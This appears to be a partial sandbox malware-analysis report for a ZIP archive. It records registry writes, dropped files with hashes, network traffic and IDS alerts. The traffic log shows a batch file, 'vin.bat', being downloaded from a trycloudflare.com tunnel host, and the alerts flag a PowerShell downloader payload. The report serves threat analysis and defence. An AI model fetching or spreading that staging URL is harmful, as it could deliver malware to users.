User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
7 616
Read events
7 605
Write events
11
Delete events
0
Modification events
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (4192) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
0
Suspicious files
3
Text files
12
Unknown types
1
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\f5d89e872c18e66fad8a20bdd42bc82fe0a28096_f26ccleb | — | |
MD5:— | SHA256:— | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\9e246859398f0bfd39fb1df94bcd385ce831b4fe_vm5o4rwc | — | |
MD5:— | SHA256:— | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\cdd4f1bb28ac96caeda9882f9d9045b518cbb317_v9az33ws | — | |
MD5:— | SHA256:— | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\6c997dc89779a4e00ff9b34db11622df346a4fae_x_xtnsgw | compressed | |
MD5:8F2F141601B0CE493DECB36095DD9A35 | SHA256:EEC1042BA006256C8E07BEB2AFAE4E24B578BE0F9D924EAA7EABF396513BE399 | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\8bf6f4a579fe181042cd80418169b0986ace68e9_z1d5fkfb | html | |
MD5:787BCCB84E80ECCC65A3C98ADD8B4715 | SHA256:E5A5DB5DAE8FB0103D3BE73198C06FC05522A89D4C095A3FEAE3E90B80245B25 | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\b330a6217d51cd65b2acf6a93342be6a3c6d073b_f7i9im5g | text | |
MD5:C9CD94E31283E85708ECBCEE55B69D76 | SHA256:58CE3719C896C53D7F3404151C0C2F418D390658A97EB3E1D1ED75939A4E2701 | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\2884ce6d51fc56c44454bc65ff7cc8a0ebfbb690_goxhlhar | html | |
MD5:8C322375F13D038C71099017704B1B08 | SHA256:3441F242DD4983A267FA3B251F9F88F3F554F2F12D73AB9898F4035FD8D73783 | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\970d172e933436580e7176bf96d74c8b46a2871f_f41xaypo | image | |
MD5:A251CF6C53BF0956F4ECEE419DDE2EE1 | SHA256:4B0FB440200468C36ED851DED27258B59B6BE524482EA37B9A745AC97EC615CD | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\8d2e194ffce24fb85bea9ab91e3c886a3c515f7d_lgv6_1p0 | text | |
MD5:7E2F53137DDE736517DC7D440D878EE7 | SHA256:F2840B5CB81F737BC15CB28500F4B98AEECEDE1F1C3EEA0A1D14AFF06F43041A | |||
| 4192 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$VR4192.9078\rl_6cb99c763cc92de59ead5115e62c575db562560010d035e5e7b756bc74e39a72.zip\f0c457c38a8f194eb00c7ee1caedd78d7c062c6b_icbeju0_ | image | |
MD5:2C2951F9C795C19412BF900F8E0EA00E | SHA256:ED50E2FACAD39039D06D6A2F858FB8F93AD4EAEFA3F64D6871260D29F276D515 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
10
TCP/UDP connections
22
DNS requests
7
Threats
9
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
2368 | RUXIMICS.exe | GET | 200 | 2.16.168.124:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
2368 | RUXIMICS.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | HEAD | 200 | 104.16.231.132:443 | https://try-dl-tourism-alexander.trycloudflare.com/vin.bat | unknown | — | — | unknown |
— | — | POST | 500 | 40.91.76.224:443 | https://activation-v2.sls.microsoft.com/SLActivateProduct/SLActivateProduct.asmx?configextension=Retail | unknown | xml | 512 b | whitelisted |
— | — | HEAD | 200 | 104.16.231.132:443 | https://try-dl-tourism-alexander.trycloudflare.com/vin.bat | unknown | — | — | unknown |
— | — | GET | 200 | 104.16.230.132:443 | https://try-dl-tourism-alexander.trycloudflare.com/vin.bat | unknown | text | 2.52 Kb | whitelisted |
— | — | GET | 200 | 104.16.230.132:443 | https://try-dl-tourism-alexander.trycloudflare.com/vin.bat | unknown | text | 2.52 Kb | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5944 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2368 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
1268 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5944 | MoUsoCoreWorker.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
2368 | RUXIMICS.exe | 2.16.168.124:80 | crl.microsoft.com | Akamai International B.V. | RU | whitelisted |
5944 | MoUsoCoreWorker.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
2368 | RUXIMICS.exe | 95.101.149.131:80 | www.microsoft.com | Akamai International B.V. | NL | whitelisted |
6024 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
self.events.data.microsoft.com |
| whitelisted |
try-dl-tourism-alexander.trycloudflare.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
— | — | Unknown Traffic | ET USER_AGENTS Microsoft Dr Watson User-Agent (MSDW) |
2200 | svchost.exe | Potentially Bad Traffic | SUSPICIOUS [ANY.RUN] Cloudflare Tunnel (TryCloudflare) |
2200 | svchost.exe | Potentially Bad Traffic | ET INFO Observed DNS Query to Commonly Abused Cloudflare Domain (trycloudflare .com) |
1352 | svchost.exe | Misc activity | ET HUNTING TryCloudFlare Domain in TLS SNI |
1352 | svchost.exe | Misc activity | ET INFO Observed trycloudflare .com Domain in TLS SNI |
— | — | A Network Trojan was detected | LOADER [ANY.RUN] Gen.Powershell.Downloader Script Payload |
— | — | A Network Trojan was detected | LOADER [ANY.RUN] Gen.Powershell.Downloader Script Payload |
— | — | A Network Trojan was detected | LOADER [ANY.RUN] Gen.Powershell.Downloader Script Payload |
— | — | A Network Trojan was detected | LOADER [ANY.RUN] Gen.Powershell.Downloader Script Payload |